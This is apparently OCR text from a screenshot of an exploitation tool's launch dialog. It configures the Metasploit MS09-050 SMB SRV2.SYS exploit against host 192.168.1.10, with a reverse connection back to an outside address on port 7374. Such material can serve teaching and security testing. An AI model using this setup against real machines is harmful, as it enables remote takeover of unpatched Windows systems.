 Attack 192.168.1.10
MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
This module exploits an out of bounds function table dereference in the SMB request
validation code of the SRV2.SYS driver included with Windows Vista, Windows 7 release
candidates (not RTM), and Windows 2008 Server prior to R2. Windows Vista without SP1
Option Value
LHOST 175.45.176.199
LPORT 7374
RHOST ✚ 192.168.1.10
RPORT 445
WAIT 180
Targets: 0 => Windows Vista SP1/SP2 and Server 2008 (x86)
Use a reverse connection
Show advanced options
Launch